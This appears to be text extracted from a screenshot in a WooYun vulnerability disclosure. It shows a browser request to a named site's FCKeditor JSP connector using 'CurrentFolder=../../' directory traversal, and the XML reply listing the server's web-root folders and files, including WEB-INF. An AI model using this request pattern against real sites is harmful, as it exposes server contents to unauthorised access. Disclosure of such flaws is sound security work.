 后退 搜索 收藏夹
址(D) http://www.ydcard.com/fckeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../../
<?xml version="1.0" encoding="UTF-8" standalone="no" ?>
- <Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="../../" url="/fckeditor/UserFiles/../../" />
- <Folders>
<Folder name="alhbk" />
<Folder name="back" />
<Folder name="bank" />
<Folder name="ddos" />
<Folder name="fckeditor" />
<Folder name="front" />
<Folder name="images" />
<Folder name="info" />
<Folder name="info_admin" />
<Folder name="islock" />
<Folder name="js" />
<Folder name="jyk" />
<Folder name="mobileFile" />
<Folder name="news" />
<Folder name="sjmc" />
<Folder name="test" />
<Folder name="txt" />
<Folder name="view_image" />
<Folder name="view_image_merchant_sp" />
<Folder name="view_image_merchant_sp_mobile" />
<Folder name="view_image_mobile" />
<Folder name="web" />
<Folder name="WEB-INF" />
<Folder name="webfront" />
<Folder name="ydlivefunction" />
<Folder name="ydliveupdate" />
<Folder name="yd_v2" />
</Folders>
- <Files>
<File name="alhbk.jsp" size="0" />
<File name="favicon.ico" size="8" />
www.wooyun.org